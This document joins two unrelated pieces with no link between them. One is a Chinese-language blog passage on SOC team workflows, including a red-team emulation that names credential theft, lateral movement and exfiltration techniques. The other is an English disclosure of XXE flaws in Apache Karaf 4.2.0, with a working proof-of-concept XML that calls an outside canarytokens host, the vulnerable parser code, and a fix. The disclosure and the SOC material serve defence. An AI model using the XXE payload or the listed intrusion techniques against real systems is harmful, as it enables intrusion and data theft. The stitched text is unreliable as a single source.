Incident Response团队收到一个员工上报的钓鱼邮件,进过初步分析发现该钓鱼邮件附带一个HTML文件引诱收件人点击一个外部链接来下载和打开一个Word文档文件,沙箱分析这个文档不包含任何宏来启动PowerShell或者VB脚本等常见利用方法。
首先,Incident Response团队对外部可疑域名执行DNS sinkhole操作。应急响应人员迅速查询邮箱安全网关日志发现多个内部员工收到了来自于该外部可疑发件人的邮件,并立即清除所有邮件服务上的该可疑邮件,同时更新邮件网关的检测和过滤规则。
随后,Malware Analysis团队去深度分析和调查该Word文档。经调查发现该可疑样本利用了一个已公开披露的Office软件的漏洞执行命令从Stage 2域名下载并安装后门来链接C2的IP,调查结果反馈给Incident Response团队。
然后,Incident Response团队根据已获得域名和C2信息分析网络,EDR,DNS,DHCP等日志找到所有执行该Word文档的终端电脑和用户。
Digital Forensics团队跟进对已感染终端进行实时或者线下取证分析获取到更多的IOC和TTP信息,调查结果同样反馈至Threat Hunting和Incident Response团队。
Incident Response团队梳理所有已知信息(包括:域名,IP,文件hash,命令行,注册表等等)添加至IOC检测平台,确保终端防病毒软件可以检测所有已知的后门样本,确保所有已知恶意域名和IP被block,隔离所有已感染主机,重置已感染用户的用户凭证等等。
Vulnerability Management团队扫描所有存在该office软件漏洞的主机并进行补丁推送。
Threat Hunting团队根据所有已知的TTP开发和添加检测规则或者模型用于主动检测。
Threat Hunting团队针对某类恶意软件的行为特征开发了一个检测规则或者模型,并触发了一例可疑的告警。
Incident Response团队的安全分析师跟进调查EDR日志发现某终端主机确实存在与该类恶意软件类似的行为特征,并联系Digital Forensics和Malware Analysis团队对感染主机进行实时取证分析和Malware分析,结果显示该恶意软件生成了可以bypass当前终端防病毒软件的后门,并利用了一些当前检测规则未知的方式来与C2通信。同时,分析发现该恶意软件的感染是由于员工安全意识不足插入了不可信的U盘等外部设备引起的。
之后,与被动应急与响应类似,Incident Response团队梳理所有已知信息(包括:域名,IP,文件hash,命令行,注册表等等)添加至IOC检测平台,确保终端防病毒软件可以检测所有已知的后门样本,确保所有已知恶意域名和IP被block,隔离所有已感染主机,重置已感染用户的用户凭证等等。并对引起该问题的员工所在的部门强制进行企业安全意识培训。
最后,Threat Hunting团队根据所有最新调查发现的TTP来更新或者优化当前的检测规则或者模型,以此来形成一个有效的主动检测与响应的安全闭环。
Threat Intelligence团队通过情报共享组织掌握到了一条最新的情报,即有黑客在知名黑客论坛售卖能够收集某些特定企业的用户数据的工具,其进行初步地分析和梳理该情报后发现:
Threat Intelligence团队根据情报共享组织提供的已知IOC和OSINT信息整理出了初步的TTP,并反馈给Incident Response团队和Threat Hunting团队。
随后,Incident Response团队跟进分析确定了下一步的调查方向,比如:
一旦上述任何调查方向有了新线索,便可以联系Tier 2团队跟进分析和调查,确定更多IOC和TTP,并做相应的应对措施。
最后同上,Threat Hunting团队根据所有已知的TTP开发和添加检测规则或者模型用于主动检测。
Red Teaming团队通过以下的TTP来模拟Threat actors入侵企业从而检验Tier 1和Tier 2团队能否进行有效检测和响应。
模拟某个国家级的APT组织来入侵企业从而获得企业的敏感数据
利用鱼叉式钓鱼发送钓鱼邮件,将恶意程序放置在信誉度良好的外部站点上,编写精心设计和欺骗性很高的邮件内容来引诱目标用户点击该外部链接打开恶意文档,如word文档,hta文件等。
一旦目标用户打开恶意文档,执行PowerShell脚本下载不具备危险性的XML文档并调用MsBuild.exe来执行XML文档中内嵌的恶意代码注入内存来绕过防病毒检测生成一个具备少量功能的downloader,如偷取用户凭证,收集浏览器历史,或者截图等。
通过已安装的downloader下发特定的用户凭证盗取工具(如:WCE, Mimikatz, Procdump, Keylogger等)来盗取用户密码或密码hash,同时收集防病毒软件的信息并绕过防病毒来完成权限提升。
通过一些常见的系统命令或者下发定制脚本来探测内网信息,如枚举域信息,组策略对象中的各种用户和用户组配置信息。
使用收集到的用户凭证,PtH (Pass the Hash), PTT (Pass the Ticket)利用RDP,PsExec, Mimikatz, RemCom等来完成内网的横向移动。
利用计划任务,注册表/启动目录,修改快捷方式等方式来保证持久化。
逐步渗透内网的核心机器,偷取企业的核心数据,并利用DNS隧道,Domain Fronting或者加密数据通过HTTPS等更加隐秘的方式外带出去,达成最终目标。
实践活动完成后,Red Teaming团队与Tier 1和Tier 2团队复盘整个模拟入侵过程的时间线,分析和总结没有被检测到的点以及整个入侵防御体系存在的问题,并提出改进方案,以便在下一次的实践中检验改进成果。
笔者观点,SOC的体系化建设:系统工具是基础,体系结构是重点,有效协同是关键。
Apache Karaf is a modern and polymorphic applications container. It’s a lightweight, powered, and enterprise ready container powered by OSGi. Apache Karaf is a “product project”, providing a complete and turnkey runtime. The runtime is “multi-facets”, meaning that you can deploy different kind of applications: OSGi or non OSGi, webapplication, services based, etc.
In a recent research on Apache Karaf, I found some XXE (XML eXternal Entity injection) vulnerabilities existed on its XML parsers. It is caused that the parsers improperly parse XML document.
According to the official manual, Apache Karaf provides a features deployer by default, which allows users to “hot deploy” a features XML by dropping the file directly in the deploy folder.
When you drop a features XML in the deploy folder, the features deployer does:
For instance, dropping the following XML in the deploy folder will automatically install feature1 and feature2, whereas feature3 won’t be installed:
<?xml version="1.0" encoding="UTF-8"?>
<features name="my-features" xmlns="http://karaf.apache.org/xmlns/features/v1.3.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://karaf.apache.org/xmlns/features/v1.3.0 http://karaf.apache.org/xmlns/features/v1.3.0">
<feature name="feature1" version="1.0" install="auto">
...
</feature>
<feature name="feature2" version="1.0" install="auto">
...
</feature>
<feature name="feature3" version="1.0">
...
</feature>
</features>
In order to learn how deployer handle the XML file, I checked the source codes of Karaf in Github and found the invocations as follows:
But upon further investigation on function getRootElementName as below, there is no any prevention against XXE.
private QName getRootElementName(File artifact) throws Exception {
if (xif == null) {
xif = XMLInputFactory.newFactory();
xif.setProperty(XMLInputFactory.IS_NAMESPACE_AWARE, true);
}
try (InputStream is = new FileInputStream(artifact)) {
XMLStreamReader sr = xif.createXMLStreamReader(is);
sr.nextTag();
return sr.getName();
}
}
Therefore, I assumed it posed a potential security risk for Apache Karaf.
In order to verify my assumption, I tested on the latest official release of Apache Karaf 4.2.0 which was downloaded from https://karaf.apache.org/download.html as follows.
1. Download the binary distribution from Apache Karaf 4.2.0
2. Uncompress the package and locate to folder bin to start Karaf command console as shown below
bin$ ./karaf
__ __ ____
/ //_/____ __________ _/ __/
/ ,< / __ `/ ___/ __ `/ /_
/ /| |/ /_/ / / / /_/ / __/
/_/ |_|\__,_/_/ \__,_/_/
Apache Karaf (4.2.0)
Hit '<tab>' for a list of available commands
and '[cmd] --help' for help on a specific command.
Hit '<ctrl-d>' or type 'system:shutdown' or 'logout' to shutdown Karaf.
karaf@root()>
3. Generate a DNS token on https://canarytokens.org/generate , e.g.27av6zyg33g8q8xu338uvhnsc.canarytokens.com
4. Craft a XML file and add an external entity with the generated DNS token embedded in DTDs as below:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE doc [<!ENTITY % dtd SYSTEM "http://27av6zyg33g8q8xu338uvhnsc.canarytokens.com"> %dtd;]
<features name="my-features" xmlns="http://karaf.apache.org/xmlns/features/v1.3.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://karaf.apache.org/xmlns/features/v1.3.0 http://karaf.apache.org/xmlns/features/v1.3.0">
<feature name="deployer" version="2.0" install="auto">
</feature>
</features>
5. Copy the crafted XML file under folder deploy:
apache-karaf-4.2.0$ cd deploy/ deploy$ tree . ├── README └── poc.xml
6. Wait for a while, and then you will see the DNS requests from your testing machine, which means the XML parser is trying to load external entities embedded in DTDs.

Follow the OWASP guide below which provides concise information to prevent this vulnerability. https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Prevention_Cheat_Sheet#Java
For instance, adding codes below to disable DTDs and external entities in function getRootElementName.
xif.setProperty(XMLInputFactory.SUPPORT_DTD, false); // This disables DTDs entirely for that factory
xif.setProperty("javax.xml.stream.isSupportingExternalEntities", false); // disable external entities
Apart from the finding mentioned above, I also found another class XmlUtils in Apache Karaf project didn’t add any protection from XXE vulnerability when parsing XML document.
package org.apache.karaf.util;
import java.io.File;
import java.io.IOException;
import java.io.InputStream;
import javax.xml.parsers.DocumentBuilder;
import javax.xml.parsers.DocumentBuilderFactory;
import javax.xml.parsers.ParserConfigurationException;
import javax.xml.parsers.SAXParserFactory;
import javax.xml.transform.Result;
import javax.xml.transform.Source;
import javax.xml.transform.Transformer;
import javax.xml.transform.TransformerConfigurationException;
import javax.xml.transform.TransformerException;
import javax.xml.transform.TransformerFactory;
import org.w3c.dom.Document;
import org.xml.sax.ErrorHandler;
import org.xml.sax.SAXException;
import org.xml.sax.XMLReader;
/**
* Utils class to manipulate XML document in a thread safe way.
*/
public class XmlUtils {
private static final ThreadLocal<DocumentBuilderFactory> DOCUMENT_BUILDER_FACTORY = new ThreadLocal<>();
private static final ThreadLocal<TransformerFactory> TRANSFORMER_FACTORY = new ThreadLocal<>();
private static final ThreadLocal<SAXParserFactory> SAX_PARSER_FACTORY = new ThreadLocal<>();
public static Document parse(String uri) throws TransformerException, IOException, SAXException, ParserConfigurationException {
DocumentBuilder db = documentBuilder();
try {
return db.parse(uri);
} finally {
db.reset();
}
}
public static Document parse(InputStream stream) throws TransformerException, IOException, SAXException, ParserConfigurationException {
DocumentBuilder db = documentBuilder();
try {
return db.parse(stream);
} finally {
db.reset();
}
}
public static Document parse(File f) throws TransformerException, IOException, SAXException, ParserConfigurationException {
DocumentBuilder db = documentBuilder();
try {
return db.parse(f);
} finally {
db.reset();
}
}
public static Document parse(File f, ErrorHandler errorHandler) throws TransformerException, IOException, SAXException, ParserConfigurationException {
DocumentBuilder db = documentBuilder();
db.setErrorHandler(errorHandler);
try {
return db.parse(f);
} finally {
db.reset();
}
}
public static void transform(Source xmlSource, Result outputTarget) throws TransformerException {
Transformer t = transformer();
try {
t.transform(xmlSource, outputTarget);
} finally {
t.reset();
}
}
public static void transform(Source xsltSource, Source xmlSource, Result outputTarget) throws TransformerException {
Transformer t = transformer(xsltSource);
try {
t.transform(xmlSource, outputTarget);
} finally {
t.reset();
}
}
public static XMLReader xmlReader() throws ParserConfigurationException, SAXException {
SAXParserFactory spf = SAX_PARSER_FACTORY.get();
if (spf == null) {
spf = SAXParserFactory.newInstance();
spf.setNamespaceAware(true);
SAX_PARSER_FACTORY.set(spf);
}
return spf.newSAXParser().getXMLReader();
}
public static DocumentBuilder documentBuilder() throws ParserConfigurationException {
DocumentBuilderFactory dbf = DOCUMENT_BUILDER_FACTORY.get();
if (dbf == null) {
dbf = DocumentBuilderFactory.newInstance();
dbf.setNamespaceAware(true);
DOCUMENT_BUILDER_FACTORY.set(dbf);
}
return dbf.newDocumentBuilder();
}
public static Transformer transformer() throws TransformerConfigurationException {
TransformerFactory tf = TRANSFORMER_FACTORY.get();
if (tf == null) {
tf = TransformerFactory.newInstance();
TRANSFORMER_FACTORY.set(tf);
}
return tf.newTransformer();
}
private static Transformer transformer(Source xsltSource) throws TransformerConfigurationException {
TransformerFactory tf = TRANSFORMER_FACTORY.get();
if (tf == null) {
tf = TransformerFactory.newInstance();
TRANSFORMER_FACTORY.set(tf);
}
return tf.newTransformer(xsltSource);
}
}